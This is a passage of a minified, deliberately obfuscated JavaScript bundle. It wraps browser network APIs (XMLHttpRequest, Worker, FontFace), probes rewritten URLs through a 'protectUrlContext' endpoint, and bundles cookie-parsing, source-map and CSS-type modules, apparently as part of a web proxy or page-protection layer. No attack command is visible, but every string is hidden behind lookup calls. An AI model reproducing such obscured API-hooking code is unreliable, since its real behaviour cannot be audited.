,r(2498),r(537)),XMLHttpRequest_send:d(t,r(2498),r(1857)),XMLHttpRequest_responseURL:u(t,r(2498),r(1681)),XMLHttpRequest_response:u(t,r(2498),r(1176)),XMLHttpRequest_responseText:u(t,r(2498),r(2975)),XMLHttpRequest_responseType:u(t,r(2498),r(1267)),XMLHttpRequest_responseXML:u(t,r(2498),r(3886)),XMLHttpRequest_status:u(t,r(2498),r(2471)),XMLHttpRequest_statusText:u(t,r(2498),r(649)),FontFace:i?null:t[r(646)],FontFace_prototype:l(t,r(646)),Worker:i?null:t[r(2052)],Worker_prototype:l(t,r(2052))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(759)]:null===(s=t[e])||void 0===s?void 0:s[o(759)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2997)](n.g[e][s(759)],o);{var a;const n=s(3993)===e[s(2443)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(759)];return n?t[s(2523)][s(2997)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3993)===e[s(2443)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(759)][o]:s(3993)===e[s(2443)]()?t[o]:s(4061)===e?null===(a=t[s(4061)])||void 0===a?void 0:a[o]:s(869)===e?null===(c=t[s(869)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(759)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3428)](Math[r(2726)]()*t),elem:function(t){const e=r;return t[this[e(2223)](t[e(1461)])]},num:function(t,e){const n=r;return Math[n(3428)](Math[n(2726)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2546)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2185)](n(4101)[n(583)](this[n(2546)](0,52)));return i[n(3917)]("")},className:function(){return this[r(3545)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2x;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1344)][n(3105)](e))return i=!1,i;if([n(2659),n(853),n(1158),n(1938),n(3529),n(1284),n(3358),n(1998),n(2174),n(1896),n(618),n(578),n(382)][n(3105)](e))return i=!0,i;if(e[n(3596)](n(1721))||e[n(3596)](n(2851))||e[n(1427)](n(3469))||e[n(1427)](n(4072))||n(3479)===e)return i=!1,i;const o=new URL(e);o[n(3298)]="0."[n(1881)](o[n(3298)]),o[n(1349)]=n(1106);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(2554)](),endpoint:o[n(4080)]});try{const t=await Promise[n(3366)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1686),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2x;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);n[e(3298)]=n[e(3298)][e(3163)](".")[e(3063)](1)[e(3917)]("."),t=n[e(4080)]}return t}function l(t,e){const n=a2x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2744)](t)?(r[n(3298)]=""[n(1881)](e,".")[n(1881)](r[n(3298)][n(3163)](".")[n(3063)](1)[n(3917)](".")),t=r[n(4080)]):(r[n(3298)]=""[n(1881)](e,".")[n(1881)](r[n(3298)]),t=r[n(4080)]),t}function u(t){const e=a2x;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);return Number[e(3898)](n[e(3298)][e(3163)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2x(1461)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2x;if(arguments[t(1461)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(341)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1709)](o,s),n=l,0))},has:n=>e[t(1696)](n),delete(r){const o=t;if(!e[o(1696)](r))return!1;const s=e[o(341)](r);return e[o(1902)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2579)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2x;e.l=function(t,e,n){const s=a2x;var a=n||{},c=a[s(2640)]||i;if(s(721)!=typeof c)throw new TypeError(s(3019));if(!o[s(2744)](t))throw new TypeError(s(813));var l=c(e);if(l&&!o[s(2744)](l))throw new TypeError(s(3865));var u=t+"="+l;if(null!=a[s(2893)]){var d=a[s(2893)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1727));u+=s(3902)+Math[s(3428)](d)}if(a[s(1023)]){if(!o[s(2744)](a[s(1023)]))throw new TypeError(s(1625));u+=s(3690)+a[s(1023)]}if(a[s(2785)]){if(!o[s(2744)](a[s(2785)]))throw new TypeError(s(3710));u+=s(1942)+a[s(2785)]}if(a[s(3636)]){var h=a[s(3636)];if(!function(t){const e=s;return e(4032)===r[e(1962)](t)||t instanceof Date}(h)||isNaN(h[s(944)]()))throw new TypeError(s(280));u+=s(977)+h[s(488)]()}if(a[s(2363)]&&(u+=s(3784)),a[s(1768)]&&(u+=s(1904)),a[s(1568)]&&(u+=s(2005)),a[s(2794)])switch(s(3977)==typeof a[s(2794)]?a[s(2794)][s(2443)]():a[s(2794)]){case s(1292):u+=s(3426);break;case s(3259):u+=s(1642);break;case s(1501):u+=s(1389);break;default:throw new TypeError(s(596))}if(a[s(2332)])switch(s(3977)==typeof a[s(2332)]?a[s(2332)][s(2443)]():a[s(2332)]){case!0:u+=s(2755);break;case s(1129):u+=s(973);break;case s(3627):u+=s(2755);break;case s(1796):u+=s(423);break;default:throw new TypeError(s(3307))}return u};var r=Object[n(759)][n(2554)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2x;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2x;return e(3977)==typeof t&&!!t[e(549)]()}function o(t,e){const o=a2x;var i=t[o(3163)](";")[o(3629)](r),s=function(t){const e=o;var n="",r="",i=t[e(3163)]("=");return i[e(1461)]>1?(n=i[e(2033)](),r=i[e(3917)]("=")):r=t,{name:n,value:r}}(i[o(2033)]()),a=s[o(1604)],c=s[o(2897)];e=e?Object[o(1825)]({},n,e):n;try{c=e[o(3456)]?decodeURIComponent(c):c}catch(t){console[o(3064)](o(2396)+c+o(2048),t)}var l={name:a,value:c};return i[o(3024)]((function(t){const e=o;var n=t[e(3163)]("="),r=n[e(2033)]()[e(1824)]()[e(2443)](),i=n[e(3917)]("=");e(3636)===r?l[e(3636)]=new Date(i):e(4244)===r?l[e(2893)]=parseInt(i,10):e(1768)===r?l[e(1768)]=!0:e(1675)===r?l[e(2363)]=!0:e(4205)===r?l[e(2332)]=i:e(1568)===r?l[e(1568)]=!0:l[r]=i})),l}function i(t,e){const i=a2x;if(e=e?Object[i(1825)]({},n,e):n,!t)return e[i(3677)]?{}:[];if(t[i(3779)])if(i(721)==typeof t[i(3779)][i(3746)])t=t[i(3779)][i(3746)]();else if(t[i(3779)][i(1433)])t=t[i(3779)][i(1433)];else{var s=t[i(3779)][Object[i(3362)](t[i(3779)])[i(3441)]((function(t){const e=i;return e(1433)===t[e(2443)]()}))];s||!t[i(3779)][i(3213)]||e[i(359)]||console[i(2740)](i(452)),t=s}return Array[i(2411)](t)||(t=[t]),e[i(3677)]?t[i(3629)](r)[i(2758)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1604)]]=s,t}),{}):t[i(3629)](r)[i(3677)]((function(t){return o(t,e)}))}t[e(346)]=i,t[e(346)][e(1911)]=i,t[e(346)][e(2445)]=o,t[e(346)][e(3985)]=function(t){const n=e;if(Array[n(2411)](t))return t;if(n(3977)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(1461)]&&/\s/[e(2744)](t[e(583)](l));)l+=1;return l<t[e(1461)]}for(;l<t[n(1461)];){for(r=l,a=!1;u();)if(","===(o=t[n(583)](l))){for(i=l,l+=1,u(),s=l;l<t[n(1461)]&&"="!==(o=t[n(583)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(1461)]&&"="===t[n(583)](l)?(a=!0,l=s,c[n(2185)](t[n(1387)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(1461)])&&c[n(2185)](t[n(1387)](r,t[n(1461)]))}return c}},7367:(t,e,n)=>{const r=a2x;var o=n(9155),i=Object[r(759)][r(3949)],s=r(2980)!=typeof Map;function a(){const t=r;this[t(279)]=[],this[t(2275)]=s?new Map:Object[t(3934)](null)}a[r(1206)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1461)];i<s;i++)o[n(1468)](t[i],e);return o},a[r(759)][r(1704)]=function(){const t=r;return s?this[t(2275)][t(1704)]:Object[t(1308)](this[t(2275)])[t(1461)]},a[r(759)][r(1468)]=function(t,e){const n=r;var a=s?t:o[n(2121)](t),c=s?this[n(1696)](t):i[n(1962)](this[n(2275)],a),l=this[n(279)][n(1461)];c&&!e||this[n(279)][n(2185)](t),c||(s?this[n(2275)][n(1709)](t,l):this[n(2275)][a]=l)},a[r(759)][r(1696)]=function(t){const e=r;if(s)return this[e(2275)][e(1696)](t);var n=o[e(2121)](t);return i[e(1962)](this[e(2275)],n)},a[r(759)][r(1480)]=function(t){const e=r;if(s){var n=this[e(2275)][e(341)](t);if(n>=0)return n}else{var a=o[e(2121)](t);if(i[e(1962)](this[e(2275)],a))return this[e(2275)][a]}throw new Error('"'+t+e(4168))},a[r(759)].at=function(t){const e=r;if(t>=0&&t<this[e(279)][e(1461)])return this[e(279)][t];throw new Error(e(2665)+t)},a[r(759)][r(1547)]=function(){const t=r;return this[t(279)][t(3063)]()},e.C=a},540:(t,e,n)=>{const r=a2x;var o=n(7476);e[r(2640)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2640)](n)}while(a>0);return s},e[r(750)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1461)],d=0,h=0;do{if(e>=u)throw new Error(i(660));if(-1===(a=o[i(750)](t[i(495)](e++))))throw new Error(i(3154)+t[i(583)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2897)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2095)]=e}},7476:(t,e)=>{const n=a2x;var r=n(592)[n(3163)]("");e[n(2640)]=function(t){const e=n;if(0<=t&&t<r[e(1461)])return r[t];throw new TypeError(e(2318)+t)},e[n(750)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2x;var o=n(9155);function i(){const t=a2x;this[t(279)]=[],this[t(983)]=!0,this[t(4235)]={generatedLine:-1,generatedColumn:0}}i[r(759)][r(1262)]=function(t,e){const n=r;this[n(279)][n(3024)](t,e)},i[r(759)][r(1468)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(4235)])[e(1836)],a=i[e(1836)],c=n[e(3316)],l=i[e(3316)],a>s||a==s&&l>=c||o[e(3823)](n,i)<=0?(this[e(4235)]=t,this[e(279)][e(2185)](t)):(this[e(983)]=!1,this[e(279)][e(2185)](t))},i[r(759)][r(1547)]=function(){const t=r;return this[t(983)]||(this[t(279)][t(3841)](o[t(3823)]),this[t(983)]=!0),this[t(279)]},e.P=i},241:(t,e,n)=>{const r=a2x;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2x;t||(t={}),this[e(930)]=i[e(699)](t,e(2283),null),this[e(1995)]=i[e(699)](t,e(2808),null),this[e(1999)]=i[e(699)](t,e(4016),!1),this[e(2928)]=i[e(699)](t,e(291),!1),this[e(380)]=new s,this[e(1900)]=new s,this[e(3579)]=new a,this[e(1532)]=null}c[r(759)][r(2535)]=3,c[r(2004)]=function(t,e){const n=r;var o=t[n(2808)],s=new c(Object[n(1825)](e||{},{file:t[n(2283)],sourceRoot:o}));return t[n(2874)]((function(t){const e=n;var r={generated:{line:t[e(1836)],column:t[e(3316)]}};null!=t[e(4103)]&&(r[e(4103)]=t[e(4103)],null!=o&&(r[e(4103)]=i[e(2947)](o,r[e(4103)])),r[e(558)]={line:t[e(3684)],column:t[e(1161)]},null!=t[e(1604)]&&(r[e(1604)]=t[e(1604)])),s[e(4159)](r)})),t[n(525)][n(3024)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2947)](o,e)),s[r(380)][r(1696)](a)||s[r(380)][r(1468)](a);var c=t[r(572)](e);null!=c&&s[r(1260)](e,c)})),s},c[r(759)][r(4159)]=function(t){const e=r;var n=i[e(699)](t,e(1817)),o=i[e(699)](t,e(558),null),s=i[e(699)](t,e(4103),null),a=i[e(699)](t,e(1604),null);(this[e(1999)]||!1!==this[e(1243)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(380)][e(1696)](s)||this[e(380)][e(1468)](s)),null!=a&&(a=String(a),this[e(1900)][e(1696)](a)||this[e(1900)][e(1468)](a)),this[e(3579)][e(1468)]({generatedLine:n[e(1453)],generatedColumn:n[e(436)],originalLine:null!=o&&o[e(1453)],originalColumn:null!=o&&o[e(436)],source:s,name:a}))},c[r(759)][r(1260)]=function(t,e){const n=r;var o=t;null!=this[n(1995)]&&(o=i[n(2947)](this[n(1995)],o)),null!=e?(this[n(1532)]||(this[n(1532)]=Object[n(3934)](null)),this[n(1532)][i[n(2121)](o)]=e):this[n(1532)]&&(delete this[n(1532)][i[n(2121)](o)],0===Object[n(3362)](this[n(1532)])[n(1461)]&&(this[n(1532)]=null))},c[r(759)][r(3708)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2283)])throw new Error(o(411));a=t[o(2283)]}var c=this[o(1995)];null!=c&&(a=i[o(2947)](c,a));var l=new s,u=new s;this[o(3579)][o(1262)]((function(e){const r=o;if(e[r(4103)]===a&&null!=e[r(3684)]){var s=t[r(1010)]({line:e[r(3684)],column:e[r(1161)]});null!=s[r(4103)]&&(e[r(4103)]=s[r(4103)],null!=n&&(e[r(4103)]=i[r(3917)](n,e[r(4103)])),null!=c&&(e[r(4103)]=i[r(2947)](c,e[r(4103)])),e[r(3684)]=s[r(1453)],e[r(1161)]=s[r(436)],null!=s[r(1604)]&&(e[r(1604)]=s[r(1604)]))}var d=e[r(4103)];null==d||l[r(1696)](d)||l[r(1468)](d);var h=e[r(1604)];null==h||u[r(1696)](h)||u[r(1468)](h)}),this),this[o(380)]=l,this[o(1900)]=u,t[o(525)][o(3024)]((function(e){const r=o;var s=t[r(572)](e);null!=s&&(null!=n&&(e=i[r(3917)](n,e)),null!=c&&(e=i[r(2947)](c,e)),this[r(1260)](e,s))}),this)},c[r(759)][r(1243)]=function(t,e,n,o){const i=r;if(e&&i(2560)!=typeof e[i(1453)]&&i(2560)!=typeof e[i(436)]){var s=i(1189);if(this[i(2928)])return i(2980)!=typeof console&&console[i(2740)]&&console[i(2740)](s),!1;throw new Error(s)}if((!(t&&i(1453)in t&&i(436)in t&&t[i(1453)]>0&&t[i(436)]>=0)||e||n||o)&&!(t&&i(1453)in t&&i(436)in t&&e&&i(1453)in e&&i(436)in e&&t[i(1453)]>0&&t[i(436)]>=0&&e[i(1453)]>0&&e[i(436)]>=0&&n)){if(s=i(553)+JSON[i(389)]({generated:t,source:n,original:e,name:o}),this[i(2928)])return i(2980)!=typeof console&&console[i(2740)]&&console[i(2740)](s),!1;throw new Error(s)}},c[r(759)][r(1400)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(3579)][t(1547)](),g=0,w=p[t(1461)];g<w;g++){if(e="",(n=p[g])[t(1836)]!==l)for(c=0;n[t(1836)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3823)](n,p[g-1]))continue;e+=","}e+=o[t(2640)](n[t(3316)]-c),c=n[t(3316)],null!=n[t(4103)]&&(a=this[t(380)][t(1480)](n[t(4103)]),e+=o[t(2640)](a-f),f=a,e+=o[t(2640)](n[t(3684)]-1-d),d=n[t(3684)]-1,e+=o[t(2640)](n[t(1161)]-u),u=n[t(1161)],null!=n[t(1604)]&&(s=this[t(1900)][t(1480)](n[t(1604)]),e+=o[t(2640)](s-h),h=s)),m+=e}return m},c[r(759)][r(3041)]=function(t,e){const n=r;return t[n(3677)]((function(t){const r=n;if(!this[r(1532)])return null;null!=e&&(t=i[r(2947)](e,t));var o=i[r(2121)](t);return Object[r(759)][r(3949)][r(1962)](this[r(1532)],o)?this[r(1532)][o]:null}),this)},c[r(759)][r(3360)]=function(){const t=r;var e={version:this[t(2535)],sources:this[t(380)][t(1547)](),names:this[t(1900)][t(1547)](),mappings:this[t(1400)]()};return null!=this[t(930)]&&(e[t(2283)]=this[t(930)]),null!=this[t(1995)]&&(e[t(2808)]=this[t(1995)]),this[t(1532)]&&(e[t(1951)]=this[t(3041)](e[t(525)],e[t(2808)])),e},c[r(759)][r(2554)]=function(){const t=r;return JSON[t(389)](this[t(3360)]())},e.x=c},9155:(t,e)=>{const n=a2x;e[n(699)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1461)])return r;throw new Error('"'+e+o(1463))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(293)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2421)]&&(r+=t[e(2421)]+":"),r+="//",t[e(2012)]&&(r+=t[e(2012)]+"@"),t[e(3298)]&&(r+=t[e(3298)]),t[e(3251)]&&(r+=":"+t[e(3251)]),t[e(2785)]&&(r+=t[e(2785)]),r}e[n(1096)]=i,e[n(3018)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2785)])return t;o=a[r(2785)]}for(var c=e[r(1988)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(1480)]("/",u))){l[r(2185)](o[r(3063)](u));break}for(l[r(2185)](o[r(3063)](u,d));d<o[r(1461)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(1461)]-1;d>=0;d--)"."===(h=l[d])?l[r(2431)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2431)](d+1,f),f=0):(l[r(2431)](d,2),f--));return""===(o=l[r(3917)]("/"))&&(o=c?"/":"."),a?(a[r(2785)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1461)];r++)if(c[r][e(3350)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3693)]}var i=a(t);return c[e(3832)]({input:t,result:i}),c[e(1461)]>32&&c[e(3641)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2785)]||"/"),a&&!a[r(2421)])return c&&(a[r(2421)]=c[r(2421)]),s(a);if(a||e[r(293)](o))return e;if(c&&!c[r(3298)]&&!c[r(2785)])return c[r(3298)]=e,s(c);var u="/"===e[r(583)](0)?e:l(t[r(1376)](/\/+$/,"")+"/"+e);return c?(c[r(2785)]=u,s(c)):u}e[n(3315)]=l,e[n(3917)]=u,e[n(1988)]=function(t){const e=n;return"/"===t[e(583)](0)||r[e(2744)](t)},e[n(2947)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1376)](/\/$/,"");for(var o=0;0!==e[r(1480)](t+"/");){var i=t[r(3842)]("/");if(i<0)return e;if((t=t[r(3063)](0,i))[r(293)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3917)](r(2430))+e[r(1815)](t[r(1461)]+1)};var d=!(n(2020)in Object[n(3934)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1461)];if(r<9)return!1;if(95!==t[e(495)](r-1)||95!==t[e(495)](r-2)||111!==t[e(495)](r-3)||116!==t[e(495)](r-4)||111!==t[e(495)](r-5)||114!==t[e(495)](r-6)||112!==t[e(495)](r-7)||95!==t[e(495)](r-8)||95!==t[e(495)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(495)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2121)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2510)]=d?h:function(t){const e=n;return f(t)?t[e(3063)](1):t},e[n(3483)]=function(t,e,r){const o=n;var i=m(t[o(4103)],e[o(4103)]);return 0!==i||0!=(i=t[o(3684)]-e[o(3684)])||0!=(i=t[o(1161)]-e[o(1161)])||r||0!=(i=t[o(3316)]-e[o(3316)])||0!=(i=t[o(1836)]-e[o(1836)])?i:m(t[o(1604)],e[o(1604)])},e[n(1754)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3684)]-e[o(3684)])||0!=(i=t[o(1161)]-e[o(1161)])||r||0!=(i=t[o(3316)]-e[o(3316)])||0!=(i=t[o(1836)]-e[o(1836)])?i:m(t[o(1604)],e[o(1604)])},e[n(3530)]=function(t,e,r){const o=n;var i=t[o(1836)]-e[o(1836)];return 0!==i||0!=(i=t[o(3316)]-e[o(3316)])||r||0!==(i=m(t[o(4103)],e[o(4103)]))||0!=(i=t[o(3684)]-e[o(3684)])||0!=(i=t[o(1161)]-e[o(1161)])?i:m(t[o(1604)],e[o(1604)])},e[n(955)]=function(t,e,r){const o=n;var i=t[o(3316)]-e[o(3316)];return 0!==i||r||0!==(i=m(t[o(4103)],e[o(4103)]))||0!=(i=t[o(3684)]-e[o(3684)])||0!=(i=t[o(1161)]-e[o(1161)])?i:m(t[o(1604)],e[o(1604)])},e[n(3823)]=function(t,e){const r=n;var o=t[r(1836)]-e[r(1836)];return 0!==o||0!=(o=t[r(3316)]-e[r(3316)])||0!==(o=m(t[r(4103)],e[r(4103)]))||0!=(o=t[r(3684)]-e[r(3684)])||0!=(o=t[r(1161)]-e[r(1161)])?o:m(t[r(1604)],e[r(1604)])},e[n(1922)]=function(t){const e=n;return JSON[e(1911)](t[e(1376)](/^\)]}'[^\n]*\n/,""))},e[n(982)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1461)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(688));if(a[o(2785)]){var c=a[o(2785)][o(3842)]("/");c>=0&&(a[o(2785)]=a[o(2785)][o(1387)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2x;return(e=(0,r.A)(e))in t?Object[o(2061)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2x;if(n(1657)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(490)]];if(void 0!==o){var i=o[n(1962)](t,e||n(890));if(n(1657)!=(0,r.A)(i))return i;throw new TypeError(n(2768))}return(n(3977)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2x;var n=(0,o.A)(t,e(3977));return e(4043)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2x;return(r=e(721)==typeof Symbol&&e(4043)==typeof Symbol[e(3951)]?function(t){return typeof t}:function(t){const n=e;return t&&n(721)==typeof Symbol&&t[n(3873)]===Symbol&&t!==Symbol[n(759)]?n(4043):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2206),r(2658),r(1191),r(1784),r(4278)],units:{angle:[r(1610),r(4151),r(1742),r(2878)],decibel:["db"],flex:["fr"],frequency:["hz",r(2025)],length:["cm","mm","q","in","pt","pc","px","em",r(2528),"ex",r(662),r(1958),r(2222),"ch",r(3617),"ic",r(3131),"lh",r(1316),"vw",r(2836),r(3190),r(3806),"vh",r(439),r(2463),r(2276),"vi",r(4042),r(294),r(1471),"vb",r(3198),r(1291),r(798),r(1812),r(2464),r(3968),r(399),r(2542),r(1343),r(4195),r(2847),r(4134),r(4214),r(2281),r(1587),r(3440),r(3029)],resolution:[r(2409),r(726),r(1682),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3390),"absolute-size":r(1581),"acos()":r(1184),"alpha-value":r(969),"angle-percentage":r(1355),"angular-color-hint":r(908),"angular-color-stop":r(1309),"angular-color-stop-list":r(1954),"animateable-feature":r(1826),"asin()":r(2248),"atan()":r(4074),"atan2()":r(3909),attachment:r(844),"attr()":r(3329),"attr-matcher":r(2586),"attr-modifier":r(297),"attribute-selector":r(849),"auto-repeat":r(2127),"auto-track-list":r(3314),axis:r(1094),"baseline-position":r(3354),"basic-shape":r(1079),"bg-image":r(1364),"bg-layer":r(2619),"bg-position":r(3622),"bg-size":r(1024),"blur()":r(2834),"blend-mode":r(4209),box:r(3263),"brightness()":r(3723),"calc()":r(2491),"calc-sum":r(3541),"calc-product":r(3010),"calc-value":r(984),"calc-constant":r(679),"cf-final-image":r(1640),"cf-mixing-image":r(479),"circle()":r(3410),"clamp()":r(832),"class-selector":r(3703),"clip-source":r(2798),color:r(3443),"color-stop":r(3552),"color-stop-angle":r(2978),"color-stop-length":r(678),"color-stop-list":r(3177),"color-interpolation-method":r(4263),combinator:r(3449),"common-lig-values":r(827),"compat-auto":r(404),"composite-style":r(3219),"compositing-operator":r(3214),"compound-selector":r(937),"compound-selector-list":r(2309),"complex-selector":r(1223),"complex-selector-list":r(783),"conic-gradient()":r(2999),"contextual-alt-values":r(3422),"content-distribution":r(2801),"content-list":r(2968),"content-position":r(1971),"content-replacement":r(1177),"contrast()":r(1429),"cos()":r(3011),counter:r(2577),"counter()":r(2183),"counter-name":r(3216),"counter-style":r(624),"counter-style-name":r(3216),"counters()":r(3454),"cross-fade()":r(2450),"cubic-bezier-timing-function":r(940),"deprecated-system-color":r(838),"discretionary-lig-values":r(2261),"display-box":r(3075),"display-inside":r(1063),"display-internal":r(2992),"display-legacy":r(4200),"display-listitem":r(1979),"display-outside":r(1582),"drop-shadow()":r(595),"east-asian-variant-values":r(4208),"east-asian-width-values":r(2688),"element()":r(4050),"ellipse()":r(1732),"ending-shape":r(3258),"env()":r(2274),"exp()":r(584),"explicit-track-list":r(3417),"family-name":r(2583),"feature-tag-value":r(917),"feature-type":r(3159),"feature-value-block":r(541),"feature-value-block-list":r(3160),"feature-value-declaration":r(3853),"feature-value-declaration-list":r(3376),"feature-value-name":r(3216),"fill-rule":r(2756),"filter-function":r(665),"filter-function-list":r(3972),"final-bg-layer":r(3930),"fixed-breadth":r(3295),"fixed-repeat":r(833),"fixed-size":r(3854),"font-stretch-absolute":r(656),"font-variant-css21":r(304),"font-weight-absolute":r(1773),"frequency-percentage":r(3956),"general-enclosed":r(2797),"generic-family":r(1996),"generic-name":r(831),"geometry-box":r(2250),gradient:r(1891),"grayscale()":r(1104),"grid-line":r(3711),"historical-lig-values":r(1879),"hsl()":r(1952),"hsla()":r(1312),hue:r(2766),"hue-rotate()":r(554),"hue-interpolation-method":r(2558),"hwb()":r(2041),"hypot()":r(2249),image:r(1593),"image()":r(2476),"image-set()":r(3262),"image-set-option":r(2496),"image-src":r(538),"image-tags":r(887),"inflexible-breadth":r(3165),"inset()":r(3084),"invert()":r(796),"keyframes-name":r(2398),"keyframe-block":r(1662),"keyframe-block-list":r(1351),"keyframe-selector":r(1997),"lab()":r(2257),"layer()":r(876),"layer-name":r(2870),"lch()":r(428),"leader()":r(2478),"leader-type":r(1579),"length-percentage":r(3285),"light-dark()":r(3153),"line-names":r(1546),"line-name-list":r(2856),"line-style":r(1097),"line-width":r(1277),"linear-color-hint":r(3295),"linear-color-stop":r(2953),"linear-gradient()":r(1335),"log()":r(2916),"mask-layer":r(3588),"mask-position":r(1139),"mask-reference":r(3401),"mask-source":r(2798),"masking-mode":r(1583),"matrix()":r(1081),"matrix3d()":r(1493),"max()":r(1279),"media-and":r(1500),"media-condition":r(4010),"media-condition-without-or":r(1555),"media-feature":r(860),"media-in-parens":r(3732),"media-not":r(516),"media-or":r(1342),"media-query":r(4085),"media-query-list":r(1957),"media-type":r(2551),"mf-boolean":r(2297),"mf-name":r(2551),"mf-plain":r(1460),"mf-range":r(432),"mf-value":r(894),"min()":r(2967),"minmax()":r(1498),"mod()":r(390),"name-repeat":r(707),"named-color":r(3472),"namespace-prefix":r(2551),"ns-prefix":r(872),"number-percentage":r(969),"numeric-figure-values":r(4058),"numeric-fraction-values":r(672),"numeric-spacing-values":r(2580),nth:r(1428),"opacity()":r(979),"overflow-position":r(1084),"outline-radius":r(3285),"page-body":r(1713),"page-margin-box":r(1775),"page-margin-box-type":r(722),"page-selector-list":r(1649),"page-selector":r(2601),"page-size":r(2939),"path()":r(2305),"paint()":r(3087),"perspective()":r(1746),"polygon()":r(290),"polar-color-space":r(485),position:r(2049),"pow()":r(2839),"pseudo-class-selector":r(2216),"pseudo-element-selector":r(971),"pseudo-page":r(4170),quote:r(3787),"radial-gradient()":r(4005),ratio:r(1295),"ray()":r(2227),"